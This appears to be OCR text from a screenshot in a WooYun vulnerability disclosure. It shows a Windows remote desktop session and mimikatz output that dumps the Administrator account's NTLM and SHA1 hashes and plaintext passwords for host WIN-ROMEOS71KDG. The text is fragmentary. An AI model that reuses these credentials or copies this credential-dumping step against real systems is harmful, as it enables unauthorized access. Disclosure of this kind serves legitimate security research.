 127.0.0.1:4567 - 远程桌面
回收站
IP System
anagem...
T800 个人
版
配置
C:\Windows\system32\
Microsoft Windows [版
版权所有 (c) 2009 Mi
C:\Users\1$>ping 192
正在 Ping 192.168.100
请求超时。
192.168.100.1 的 Ping
数据包: 已发送 =
Control-C
^C
C:\Users\1$>
mimikatz 2.0 alpha x64
SID : S-1-5-21-3341423915
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-ROMEOS71KDG
* NTLM : 353d9ac27ac8364f6
* SHA1 : 68b08c0bef64ee493
tspkg :
* Username : Administrator
* Domain : WIN-ROMEOS71KDG
* Password : tjzz201443GMxxzx
wdigest :
* Username : Administrator
* Domain : WIN-ROMEOS71KDG
* Password : tjzz xxzx
kerberos :
* Username : Administrator
* Domain : WIN-ROMEOS71KDG
* Password : tjz xxzx
ssp :
[00000000]
* Username : administrator
* Domain : WIN-ROMEOS71KDG
* Password : 1qaz dc
www.wooyun.org